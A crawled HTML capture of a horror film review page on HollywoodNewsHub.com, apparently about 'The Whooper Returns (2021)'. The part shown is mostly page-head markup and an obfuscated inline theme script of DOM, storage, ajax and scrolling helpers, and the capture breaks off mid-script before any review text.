

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/
body_size: 49133
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://hollywoodnewshub.com/xmlrpc.php" />
    <title>Film Review: The Whooper Returns (2021) &#8211; HollywoodNewsHub.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var 